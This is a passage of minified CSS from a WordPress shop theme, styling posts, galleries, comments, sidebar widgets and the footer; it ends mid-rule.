.entry-meta{margin-bottom:0;clear:none;float:left;width:100%}.site-content .read-more a{color:#fec400}.site-content .read-more a:hover{color:#a9a9a9}.entry-meta span a:hover,.entry-meta span:hover a:before,.entry-meta span:hover i.fa{color:#ffc400}.site-content footer.entry-meta{margin:24px auto 0;padding:0}.single-post .entry-content img{margin-bottom:25px}.single-post .site-content .entry-content-inner{margin-top:20px}.site-content .entry-content{line-height:25px}.site-content .entry-content-inner{display:inline-block;padding:15px 0 0;position:relative;width:100%;border-top:1px solid #ededed;margin:60px 0 0}.entry-meta .tag-links a{background-color:#767676;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;color:#fff;display:inline-block;font-size:11px;font-weight:700;line-height:1.2727272727;margin:2px 4px 2px 10px;padding:3px 7px;position:relative;text-transform:uppercase}.entry-meta .tag-links a:hover{background-color:#41a62a;color:#fff}.entry-meta .tag-links a:before{border-top:10px solid transparent;border-right:8px solid #767676;border-bottom:10px solid transparent;content:"";height:0;position:absolute;top:0;left:-8px;width:0}.entry-meta .tag-links a:hover:before{border-right-color:#41a62a}.entry-meta .tag-links a:after{background-color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;content:"";height:4px;position:absolute;top:8px;left:-2px;width:4px}.read-more{margin:20px 0 30px;width:100%;text-align:left}.read-more-link{background:0 0;color:#777;display:inline-block;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.page .entry-content{padding-top:0;margin:0}.comment-content a,.entry-content a,.entry-summary a,.page-content a{color:#777}.comment-content table,.entry-content table{font-size:14px;line-height:1.2857142857;margin-bottom:24px}.entry-content .edit-link,.page-links{font-size:12px}.comment-content th,.entry-content th{font-weight:600;padding:8px}.page-links,.post-navigation .meta-nav{font-weight:900;line-height:2;text-transform:uppercase}.comment-content td,.entry-content td{padding:8px}.entry-content .edit-link a:hover{color:#000}.entry-meta a{color:#a9a9a9}.hentry .mejs-container{margin:12px 0 18px}.hentry .mejs-container .mejs-controls,.hentry .mejs-mediaelement{background:#000}.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.hentry .mejs-container .mejs-controls .mejs-time{padding-top:9px}.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-time-rail span{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.hentry .mejs-overlay-loading{background:0 0}.page-links{clear:both;margin:24px 0}.page-links a,.page-links>span{background:#fff;border:1px solid #fff;display:inline-block;height:25px;margin:0 1px 2px 0;text-align:center;width:25px}.page-links a{background:#fff;border:1px solid #e7e7e7;color:#666}.page-links a:hover{background:#3b3b3c;border:1px solid #3b3b3c;color:#fff}.page-links>.page-links-title{height:auto;margin:0;padding-right:7px;width:auto}.gallery-caption,.gallery-caption:before{height:100%;position:absolute;width:100%}.gallery{margin-bottom:20px;display:inline-block;width:100%}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.ie8 .gallery-columns-2 .gallery-item{width:48%}.ie8 .gallery-columns-3 .gallery-item{width:32%}.ie8 .gallery-columns-4 .gallery-item{width:23%}.ie8 .gallery-columns-5 .gallery-item{width:19%}.ie8 .gallery-item .gallery-icon img{width:100%!important}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background:rgba(0,0,0,.5);color:#fff;cursor:default;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;text-align:center;margin:0;left:0;top:0;box-shadow:0 0 0 0 rgba(0,0,0,.4) inset,0 0 0 16px rgba(255,255,255,.6) inset,0 1px 2px rgba(0,0,0,.1);transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.gallery-item:hover .gallery-caption{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;box-shadow:0 0 0 285px rgba(0,0,0,.4) inset,0 0 0 16px rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1)}.gallery-item .gallery-icon img{transform:scale(1.2);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-moz-transform:scale(1.2);transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.gallery-item:hover img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1)}.gallery-caption-inner{position:absolute;top:40%;width:100%}.gallery-caption:before{content:"";min-height:49px;top:0;left:0}.ie8 .gallery-caption{display:none}.ie8 .gallery-item:hover .gallery-caption{display:block}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-caption .gallery-redirect .fa,.gallery-caption .gallery-zoom .fa{margin:0;color:#fff;vertical-align:-8px}.gallery-caption .gallery-redirect,.gallery-caption .gallery-zoom{padding:0;width:40px;height:40px;margin-right:10px;-ms-transition:all .5s ease;display:inline-block;cursor:pointer}.gallery-caption .gallery-redirect:hover .fa,.gallery-caption .gallery-zoom:hover .fa{color:#fff}.gallery-caption .gallery-zoom{background:rgba(255,255,255,.3);border:1px solid transparent;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%}.ie8 .gallery-caption .gallery-redirect,.ie8 .gallery-caption .gallery-zoom{background-color:#7392AD}.ie8 .gallery-caption .gallery-redirect:hover,.ie8 .gallery-caption .gallery-zoom:hover{background-color:#110C09}.gallery-caption .gallery-redirect:hover,.gallery-caption .gallery-zoom:hover{background:#000;color:#fff}.gallery-caption .gallery-redirect{background:rgba(255,255,255,.3);border:1px solid transparent;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%}.gallery-excerpt,.gallery-title{margin:0;transition:all .5s ease 0s;position:relative}.gallery-title{font-size:15px;left:0;top:-25px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.gallery-excerpt{right:-100%;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.gallery-caption .gallery-redirect,.gallery-caption .gallery-zoom{bottom:-100%;position:relative;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.gallery-item:hover .gallery-title{left:0;top:0}.gallery-item:hover .gallery-excerpt{right:0}.gallery-item:hover .gallery-redirect,.gallery-item:hover .gallery-zoom{bottom:0}.format-aside .entry-content,.format-aside .entry-summary,.format-link .entry-content,.format-link .entry-summary,.format-quote .entry-content,.format-quote .entry-summary{padding-top:0}.format-link .entry-content a{border-bottom:1px solid #464E55;padding-bottom:3px;color:#464E55}.format-link .entry-content a:hover{border-color:#7aa8cc;color:#7aa8cc}.format-aside .entry-content{font-style:italic}.image-navigation,.post-navigation{border-top:3px solid #EEE;clear:both;display:inline-block;margin:20px 0;padding:20px 0 10px;width:100%}.post-navigation .meta-nav{color:#767676;display:block;font-size:12px}.attachment footer.entry-meta,.image-navigation a,.post-navigation a{text-transform:none}.post-navigation a.prev-post{float:left}.post-navigation a.next-post{float:right}.paging-navigation{clear:both;display:inline-block;margin:10px 2px;padding:10px 0;width:100%}.paging-navigation h1{margin:0}.paging-navigation .loop-pagination{text-align:right;padding:0 5px 0 0}.paging-navigation .page-numbers{background:#fff;border:1px solid #e7e7e7;padding:3px 8.5px;margin:0;font-size:14px;color:#666}.paging-navigation a .fa{margin:0;font-size:14px;font-weight:700}.paging-navigation a,.paging-navigation a .fa,.paging-navigation span{color:#666}.paging-navigation a:hover .fa{color:#000}.paging-navigation .page-numbers.current,.paging-navigation a:hover{background:0 0;color:#000;border:1px solid #000}.attachment .content-sidebar,.attachment .post-thumbnail{display:none}.attachment .entry-content{padding-top:0}.entry-attachment .attachment{margin-bottom:24px}.archive-header h1,.page-header h1{font-size:18px}.author-description,.taxonomy-description{color:#767676;font-size:14px;line-height:1.2857142857;padding-top:18px}.author-description p,.taxonomy-description p{margin-bottom:18px}.author-description p:last-child,.taxonomy-description p:last-child{margin-bottom:0}.author-description a,.taxonomy-description a{text-decoration:underline}.author-description a:hover,.taxonomy-description a:hover{text-decoration:none}.contributor{border-bottom:1px solid rgba(0,0,0,.1);box-sizing:border-box;padding:48px 10px}.contributor:first-of-type{padding-top:24px}.contributor-info{margin:0 auto;max-width:474px}.contributor-avatar{border:1px solid rgba(0,0,0,.1);float:left;margin:0 30px 20px 0;padding:2px}.contributor-name{font-size:16px;font-weight:900;line-height:1.5;margin:0}.contributor-bio a{text-decoration:underline}.contributor-bio a:hover{text-decoration:none}.contributor-posts-link{display:inline-block;line-height:normal;padding:10px 30px}.contributor-posts-link:before{content:"\f443"}.error404 .page-content{padding-top:0}.error404 .page-content .search-form{margin-bottom:24px}.full-width .hentry{max-width:100%}.comments-area{margin:24px auto;padding:0 10px}.comment-reply-title,.comments-title{font-size:14px;margin:0;text-transform:uppercase}.comment-list{list-style:none;margin:0 0 48px}.comment-author{font-size:14px;line-height:1.7142857142;position:relative}.comment-list .reply,.comment-metadata{font-size:12px;line-height:2;text-transform:uppercase}.comment-list .reply{margin-top:24px}.comment-author .fn{font-weight:600}.comment-author a{color:#2b2b2b}.comment-list .pingback a,.comment-list .trackback a,.comment-metadata a{color:#767676}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-metadata a:hover{color:#000}.comment-list .pingback,.comment-list .trackback,.comment-list article{border-top:1px solid rgba(0,0,0,.1);margin-bottom:24px;padding-top:24px}.comment-list>.pingback:first-child,.comment-list>.trackback:first-child,.comment-list>li:first-child>article{border-top:0}.comment-author .avatar{border:1px solid rgba(0,0,0,.1);height:18px;padding:2px;position:absolute;top:0;left:0;width:18px}.bypostauthor>article .fn:before{content:"\f007";margin:0 5px 0 2px;position:relative;top:-1px;color:#c9c9c9}.says{display:none}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:30px}.comment-edit-link{margin-left:10px}.comment-edit-link:before{content:"\f040";color:#c9c9c9;margin:0 5px 0 2px}.comment-reply-link:before,.comment-reply-login:before{content:"\f112";margin-right:5px;color:#c9c9c9}.comment-content ol,.comment-content ul{margin:0 0 24px 22px}.comment .comment-respond,.no-comments{margin-top:24px}.comment-content li>ol,.comment-content li>ul,.comment-content>:last-child{margin-bottom:0}.comment-list .children{list-style:none;margin-left:15px}.comment-respond{margin-bottom:24px;padding:0}.comment-awaiting-moderation,.comment-notes,.form-allowed-tags,.form-allowed-tags code,.logged-in-as,.no-comments{color:#767676}.comment-awaiting-moderation,.comment-notes,.logged-in-as{font-size:14px;line-height:1.7142857142}.no-comments{font-size:16px;font-weight:900;line-height:1.5;text-transform:uppercase}.comment-form label{display:block;margin-bottom:10px}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url]{width:100%}.form-allowed-tags,.form-allowed-tags code{font-size:12px;line-height:1.5}.comment-reply-title small a{color:#2b2b2b;float:right;height:24px;overflow:hidden;width:24px}.comment-reply-title small a:hover{color:#41a62a}.comment-reply-title small a:before{content:"\f00d";font-size:25px;font-family:FontAwesome;color:#666}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px;text-transform:uppercase}.comment-navigation .nav-next,.comment-navigation .nav-previous{display:inline-block}.comment-navigation .nav-previous a{margin-right:10px}#comment-nav-above{margin-top:36px;margin-bottom:0}.full-size-link:before,.parent-post-link:before,.site-content span+.byline:before,.site-content span+.comments-link:before,.site-content span+.edit-link:before,.site-content span+.entry-date:before{content:""}.attachment span.entry-date:before,.entry-content .edit-link a:before,.entry-meta .edit-link a:before,.site-content .byline a:before,.site-content .comments-link a:before,.site-content .entry-date a:before,.site-content .featured-post:before,.site-content .full-size-link a:before,.site-content .parent-post-link a:before,.site-content .post-format a:before{-webkit-font-smoothing:antialiased;display:inline-block;font:14px/18px FontAwesome;margin-right:3px;text-decoration:inherit;vertical-align:text-bottom;color:#a9a9a9}.full-width #secondary,.shop-full-width #secondary{display:none}.site-content .entry-meta>span{padding:0 10px 0 0}.site-content .entry-meta>span.edit-link{border-right:none}.site-content .format-video .post-format a:before{content:"\f144"}.site-content .format-audio .post-format a:before{content:"\f028"}.site-content .format-image .post-format a:before{content:"\f03e"}.site-content .format-quote .post-format a:before{content:"\f10d";margin-right:2px}.site-content .format-gallery .post-format a:before{content:"\f029";margin-right:4px}.site-content .format-aside .post-format a:before{content:"\f192";margin-right:2px}.site-content .format-link .post-format a:before{content:"\f0c1";position:relative;top:1px}.attachment .site-content span.entry-date:before,.site-content .entry-date a:before{content:"\f017";position:relative;margin-right:3px}.site-content .byline a:before{content:"\f007"}.site-content .full-size-link a:before{content:"\f00a";margin-right:1px}.site-content .parent-post-link a:before{content:"\f0ea"}#primary-sidebar .widget_product_search .search-field{width:67%}.main-content-inner.right-sidebar .content-container{background:url(images/megnor/border.png) 884px 0 repeat-y}.full-width .content-container{background:0 0}.content-container{background:url(images/megnor/border.png) 263px 0 repeat-y;overflow:hidden}.widget_search #searchform .search-field{background:#FFF;border:1px solid #EEE;float:left;width:85%;padding:6px 10px 7px}.widget_search #searchform #searchsubmit{background:url(images/megnor/search-h.png) 9px 9px no-repeat #221f1f;font-size:0;color:#fff;border-radius:0;border:1px solid #eee;float:left}.homepage #primary{width:100%}#primary,.homepage #home_primary{float:right;width:75%}.single-product-full #primary{width:100%;margin:0}#secondary{position:relative;float:left;width:23%;padding:32px 0 40px}.single.single-product #secondary{width:21%}.shop-right-sidebar #secondary{float:right}.shop-right-sidebar #primary{float:left;margin:0 2.5% 0 0}.shop-right-sidebar .cate-inner,.shop-right-sidebar .menu-category,.site-header.right-sidebar .cate-inner,.site-header.right-sidebar .menu-category{float:right}.shop-right-sidebar .product-categories,.site-header.right-sidebar .product-categories{margin:-3px -4px 0 0}.shop-right-sidebar .product-categories .children,.site-header.right-sidebar .product-categories .children{left:auto;right:100%}.shop-full-width #primary{width:100%}.shop-full-width .product-categories{position:absolute;display:none;top:42px}.primary-sidebar .widget ul li,.primary-sidebar .widget.woocommerce.widget_product_categories li,.site-footer{position:relative}.site-description{font-size:12px;margin:10px 0 5px}.left-sidebar #primary{float:right;margin-left:0;margin-right:0;vertical-align:top;overflow:hidden;padding:0}.left-sidebar #secondary{float:left}.right-sidebar #primary{float:left;margin-left:0;margin-right:0}.right-sidebar #secondary{float:right}.full-width #primary{width:100%;float:right;margin-left:0;margin-right:0}.content-sidebar{box-sizing:border-box;color:#767676}.widget{margin-bottom:15px}.footer-widget .widget{overflow:hidden;margin:0}.widget_accepted_payment_methods{margin:0}.widget address,.widget dd,.widget dl{margin-bottom:18px}.widget abbr[title]{border-color:rgba(255,255,255,.7)}.widget fieldset,.widget pre,.widget table,.widget td,.widget th{border-color:rgba(255,255,255,.2)}.widget code,.widget kbd,.widget pre,.widget samp,.widget tt,.widget var{font-size:12px;line-height:1.5}.widget ol,.widget ul{list-style:none;margin:0}.widget p,.widget table{margin-bottom:18px}.widget li>ol,.widget li>ul{margin-left:15px}.widget hr{background-color:rgba(255,255,255,.2)}.widget .wp-caption{color:rgba(255,255,255,.7);margin-bottom:18px}.widget .widget-title{font-size:14px;font-weight:700;text-transform:uppercase;display:inline;margin:0;font-family:"Open Sans",Arial,Helvetica,sans-serif}.header_cart .widget .widget-title{display:none}.widget .block_content,.widget_search #searchform{padding:0;position:relative;overflow:hidden}.primary-sidebar .widget.widgets-leftbanner{padding:0;border:none;background:0 0;box-shadow:none}.right-sidebar .primary-sidebar .widget{padding:0 0 30px 20px}.primary-sidebar .widget{padding:0 20px 30px 0;border-bottom:1px solid #e7e7dd;margin-bottom:30px}#primary-sidebar .widget_search{display:inline-block}.footer-sidebar .widget{background:0 0;font-size:13px;font-weight:500;margin:0 0 30px;padding:0;word-wrap:break-word;clear:both}.primary-sidebar .widget>ul{margin:20px 0 0}.footer-sidebar .widget ul,.primary-sidebar .widget #searchform,.widget_product_search .main-ul{margin:10px 0}.primary-sidebar .widget.woocommerce ul li:before{display:none}.primary-sidebar .widget.woocommerce ul li{padding:0 0 15px}.footer-sidebar .widget ul li,.primary-sidebar .widget ul li{padding:4px 0;line-height:22px}.primary-sidebar .widget.widget_shopping_cart .cart_list li a{background:0 0}.widget_shopping_cart .title-outer .widget-title{margin-bottom:10px;display:inline-block}.product-categories .hitarea,.widget_nav_menu .hitarea,.widget_pages .hitarea{background:0 0;float:right;cursor:pointer;height:22px;width:22px}.product-categories .expandable .collapsable-hitarea,.widget_pages .expandable .collapsable-hitarea{background:url(images/megnor/sprite-wc.png) 0 -332px no-repeat}.product-categories .expandable-hitarea,.widget_nav_menu .expandable-hitarea,.widget_pages .expandable-hitarea{background:url(images/megnor/sprite-wc.png) -10px -127px no-repeat}.product-categories .collapsable-hitarea,.widget_nav_menu .collapsable-hitarea,.widget_pages .collapsable-hitarea{background:url(images/megnor/sprite-wc.png) -38px -127px no-repeat}.widget_calendar table{line-height:2;margin:0}.widget_calendar caption{margin-bottom:12px;text-align:left;text-transform:uppercase;font-size:16px}.widget_calendar thead th{background-color:rgba(255,255,255,.1)}.widget_calendar tbody td,.widget_calendar thead th{text-align:center}.widget_calendar tbody a{background-color:#24890d;color:#fff;display:block}.widget_calendar tbody a:hover{background-color:#41a62a;color:#fff}.widget_calendar #prev{padding-left:5px}.widget_calendar #next{padding-right:5px;text-align:right}.widget_templatemela_ephemera>ol>li{border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:18px;padding:0}.widget_templatemela_ephemera .hentry{margin:0;max-width:100%}.widget_templatemela_ephemera .entry-content table,.widget_templatemela_ephemera .entry-meta,.widget_templatemela_ephemera .entry-title,.widget_templatemela_ephemera .post-format-archive-link,.widget_templatemela_ephemera .wp-caption-text{font-size:12px;line-height:1.5}.widget_templatemela_ephemera .entry-title{display:inline;font-weight:400}.rss-date,.widget_recent_entries .post-date{display:block}.widget_templatemela_ephemera .entry-meta{margin-bottom:18px}.widget_templatemela_ephemera .entry-meta a{color:rgba(255,255,255,.7)}.widget_templatemela_ephemera .entry-meta a:hover{color:#41a62a}.widget_templatemela_ephemera .entry-content ol,.widget_templatemela_ephemera .entry-content ul{margin:0 0 18px 20px}.widget_templatemela_ephemera .entry-content ul{list-style:disc}.widget_templatemela_ephemera .entry-content ol{list-style:decimal}.widget_templatemela_ephemera .entry-content li>ol,.widget_templatemela_ephemera .entry-content li>ul{margin:0 0 0 20px}.widget_templatemela_ephemera .entry-content td,.widget_templatemela_ephemera .entry-content th{padding:6px}.widget_templatemela_ephemera .post-format-archive-link{font-weight:700;text-transform:uppercase}.widget .block_content li{border-bottom:1px dotted #CCC}.widget .block_content li a{padding:5px;display:block}.widget .block_content li a:before{content:"\f105";font-family:FontAwesome;margin-right:8px}.widget .block_content li:last-child{border-bottom:none}.rsswidget img{margin-top:-4px}.rssSummary{margin:9px 0}.widget_rss li{margin-bottom:18px}.widget_rss li:last-child,.widget_text>div>:last-child{margin-bottom:0}.content-sidebar .widget a{color:#24890d}.content-sidebar .widget a:hover{color:#41a62a}.content-sidebar .widget pre{border-color:rgba(0,0,0,.1)}.content-sidebar .widget ins,.content-sidebar .widget mark{color:#2b2b2b}.content-sidebar .widget abbr[title]{border-color:#2b2b2b}.content-sidebar .widget fieldset,.content-sidebar .widget table,.content-sidebar .widget td,.content-sidebar .widget th{border-color:rgba(0,0,0,.1)}.content-sidebar .widget blockquote{color:#767676}.content-sidebar .widget blockquote cite{color:#2b2b2b}.content-sidebar .widget li>ol,.content-sidebar .widget li>ul{margin-left:18px}.content-sidebar .widget del{color:#767676}.content-sidebar .widget hr{background-color:rgba(0,0,0,.1)}.content-sidebar .widget input,.content-sidebar .widget textarea{background-color:#fff;border-color:rgba(0,0,0,.1);color:#2b2b2b}.content-sidebar .widget input:focus,.content-sidebar .widget textarea:focus{border-color:rgba(0,0,0,.3)}.content-sidebar .widget input[type=button],.content-sidebar .widget input[type=reset],.content-sidebar .widget input[type=submit]{background-color:#24890d;border:0;color:#fff}.content-sidebar .widget input[type=button]:focus,.content-sidebar .widget input[type=button]:hover,.content-sidebar .widget input[type=reset]:focus,.content-sidebar .widget input[type=reset]:hover,.content-sidebar .widget input[type=submit]:focus,.content-sidebar .widget input[type=submit]:hover{background-color:#41a62a}.content-sidebar .widget input[type=button]:active,.content-sidebar .widget input[type=reset]:active,.content-sidebar .widget input[type=submit]:active{background-color:#55d737}.content-sidebar .widget .wp-caption{color:#767676}.content-sidebar .widget .widget-title{border-top:5px solid #000;color:#2b2b2b;font-size:14px;font-weight:900;margin:0 0 18px;padding-top:7px;text-transform:uppercase}.content-sidebar .widget .widget-title a{color:#2b2b2b}.content-sidebar .widget .widget-title a:hover{color:#41a62a}.content-sidebar .widget_archive li,.content-sidebar .widget_categories li,.content-sidebar .widget_categories li ul,.content-sidebar .widget_links li,.content-sidebar .widget_meta li,.content-sidebar .widget_nav_menu li,.content-sidebar .widget_nav_menu li ul,.content-sidebar .widget_pages li,.content-sidebar .widget_pages li ul,.content-sidebar .widget_recent_comments li,.content-sidebar .widget_recent_entries li{border-color:rgba(0,0,0,.1)}.content-sidebar .widget_calendar caption{color:#2b2b2b;font-weight:900}.content-sidebar .widget_calendar thead th{background-color:rgba(0,0,0,.02)}.content-sidebar .widget_calendar tbody a,.content-sidebar .widget_calendar tbody a:hover{color:#fff}.content-sidebar .widget_templatemela_ephemera .widget-title{line-height:1.2857142857;padding-top:1px}.content-sidebar .widget_templatemela_ephemera .widget-title:before{background-color:#000;color:#fff;margin:-1px 9px 0 0;padding:6px 0 9px;text-align:center;vertical-align:middle;width:36px}.content-sidebar .widget_templatemela_ephemera .video.widget-title:before{content:"\f104"}.content-sidebar .widget_templatemela_ephemera .audio.widget-title:before{content:"\f109"}.content-sidebar .widget_templatemela_ephemera .image.widget-title:before{content:"\f473"}.content-sidebar .widget_templatemela_ephemera .gallery.widget-title:before{content:"\f103"}.content-sidebar .widget_templatemela_ephemera .aside.widget-title:before{content:"\f101"}.content-sidebar .widget_templatemela_ephemera .quote.widget-title:before{content:"\f106"}.content-sidebar .widget_templatemela_ephemera .link.widget-title:before{content:"\f107"}.content-sidebar .widget_templatemela_ephemera>ol>li{border-bottom:1px solid rgba(0,0,0,.1)}.content-sidebar .widget_templatemela_ephemera .entry-meta{color:#ccc}.content-sidebar .widget_templatemela_ephemera .entry-meta a{color:#767676}.content-sidebar .widget_templatemela_ephemera .entry-meta a:hover{color:#41a62a}.content-sidebar.widget_templatemela_ephemera blockquote cite{font-size:13px;line-height:1.3846153846}.content-sidebar .widget_templatemela_ephemera .post-format-archive-link{font-weight:900}.footer-widget-left{float:left;width:23%}.footer-widget-right{float:left;width:76%;border-left:1px solid #282828}.site-footer{z-index:3;clear:both;background-color:#0a0a0a;color:#acacac;padding:0;margin:0;float:left;width:100%}.footer-logo{margin-bottom:10px;overflow:hidden}.footer-block h3{float:left;color:#211f20;font-size:23px;margin:7px 0 7px 10px}.footer-block .newsletter.newsletter-widget p{float:left;margin:0}.newsletter tr{float:left}.newsletter td{padding:0}.footer-block .newsletter.newsletter-widget .newsletter-email{width:270px;margin:0 15px 0 0;box-shadow:0 0 3px #DDD;-webkit-box-shadow:0 0 3px #DDD;-moz-box-shadow:0 0 3px #DDD;-o-box-shadow:0 0 3px #DDD;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;padding:5px;color:#666}.footer-block .newsletter.newsletter-widget .newsletter-submit{background:#e76452!important;background:-moz-linear-gradient(top,#e76452 0,#d43e2a 100%)!important;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e76452),color-stop(100%,#d43e2a))!important;background:-webkit-linear-gradient(top,#e76452 0,#d43e2a 100%)!important;background:-o-linear-gradient(top,#e76452 0,#d43e2a 100%)!important;background:-ms-linear-gradient(top,#e76452 0,#d43e2a 100%)!important;background:linear-gradient(to bottom,#e76452 0,#d43e2a 100%)!important;color:#FFF!important;border:1px solid #e76452!important;padding:5px 12px!important;text-transform:capitalize!important;font-weight:700!important}.footer-block .newsletter.newsletter-widget{float:left;margin:7px 0 7px 20px}.footer-block .follow-us{float:right}.follow-us h2{float:left;margin:13px 15px 0 0;color:#211f20;font-size:16px}.footer-sidebar{padding-top:48px}.site-info{text-align:left;color:#d9d9d9;clear:both}.site-info a:hover{color:#41a62a}.footer-payment{text-align:right;margin:10px 0 0;overflow:hidden}.footer a,.site-footer a{color:#FFF}.contact_email a,.contact_email a:hover{background:0 0!important;padding:0}.static-links-list a{transition-duration:.1s}.footer-bottom{display:table;width:100%;clear:both;overflow:hidden;padding:20px 0;border-top:1px solid #282828}.footer-menu-links{float:left}.footer-menu,.footer-menu-links{text-align:left;margin:0 0 5px}.footer-menu ul,.footer-menu-links ul{margin:0;padding:0;list-style:none}.footer-menu ul li:first-child,.footer-menu-links ul li:first-child{background:0 0;padding-left:0}.brand-carousel a,.brand-carousel a:hover{background:0 0;padding:0}.footer-menu-links a,.footer-menu-links a:hover{background:0 0;padding:0;line-height:30px}.footer-menu ul li,.footer-menu-links ul li{float:left;padding:0 12px;background:url(images/megnor/footer_pipe.jpg) left center no-repeat}.footer_inner ul,.home-showcase-main ul{margin:0;padding:0;list-style:none}#footer-widget-area .first-widget{margin:0;width:280px;padding-right:35px;border:none;padding-left:0}#first .tm-about-description{font-family:open sans;margin-top:18px;line-height:30px;text-transform:capitalize}#first .tm-about-description p{margin-bottom:0}.footer-widget-left .first-widget{margin:17px 0 0;width:242px}#footer-widget-area .second-widget{margin:0 25px 0 0;width:257px}#footer-widget-area .third-widget{width:200px}#footer-widget-area .fourth-widget{margin:0;width:285px}.footer_inner_sub{float:left;padding:52px 0 30px;width:100%}#footer-widget-area{padding:17px 0 15px 35px;width:auto;clear:both;overflow:hidden}.follow-us{margin:5px 0 0}.footer-bottom-container{text-align:center}.footer_left{float:left;margin:8px 0 0}.footer_bottom_left{float:left;padding:0 0 0 35px;width:75%}.footer_bottom_right{float:right;width:20%}.footer-widget{float:left;margin:0 20px 0 40px;width:230px;line-height:30px}.footer-widget .contact_wrapper .fa{display:none}.widgets-footercontact .fa{float:left;margin-top:3px;color:#acacac;margin-right:15px;font-size:17px;clear:left}.address_content{overflow:hidden}.footer-widget h3.widget-title{margin:0 0 20px}.static-links-list span{float:left;width:100%}.widget_text .textwidget{text-align:justify}.mobile_togglecolumn:before{content:'\f13a'}.site-footer .mobile_togglecolumn{top:0;right:0}.mobile_togglecolumn{cursor:pointer;display:block;font-family:FontAwesome;font-size:20px;margin-top:0;overflow:hidden;padding:0;position:absolute;right:5px;text-align:right;top:8px;width:100%;color:#fff}.active .mobile_togglecolumn:before{content:'\f139'}.widgets-follow-us{width:100%;margin:10px 0 0}.follow-us a{margin:0 7px 0 0;text-align:center;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;display:inline-block;padding:0 7px;width:13px}.follow-us a i{color:#A9A9A9;font-size:18px;line-height:25px;margin:0;vertical-align:-2px}.follow-us a:hover i{color:#ffc400}.site-info a,.site-info a:hover{background:0 0;padding:0}.featured-content{background:url(images/pattern-dark.svg) fixed #000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:100%}.featured-content-inner{overflow:hidden}.featured-content .hentry{color:#fff;margin:0;max-width:100%;width:100%}.featured-content .post-thumbnail,.featured-content .post-thumbnail:hover{background:0 0}.featured-content .entry-header,.slider-control-paging{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.featured-content .post-thumbnail{display:block;position:relative;padding-top:55.357142857%;overflow:hidden}.featured-content .post-thumbnail img{left:0;position:absolute;top:0}.featured-content 